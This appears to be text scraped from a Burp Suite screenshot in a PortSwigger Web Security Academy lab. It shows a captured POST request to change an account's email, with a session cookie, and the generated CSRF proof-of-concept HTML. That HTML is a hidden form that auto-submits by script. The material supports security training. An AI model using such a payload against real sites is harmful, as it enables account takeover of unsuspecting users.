 CSRF PoC generator
Request to: https://0a90003c04df09f08111e869006e006e.web-security-academy.net
Options
Pretty Raw Hex
\n
Inspector
1 POST /my-account/change-email HTTP/2
2 Host: 0a90003c04df09f08111e869006e006e.web-security-academy.net
3 Cookie: session=QhYaHFuNgdjpIkCvOyAOSIenOl78doP6
Request attributes 2
Search
0 highlights
Request query parameters 0
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a90003c04df09f08111e869006e006e.web-security-academy.net/my-account/change-email" method="POST">
5 <input type="hidden" name="email" value="wiener&#64;normal&#45;user&#46;net" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close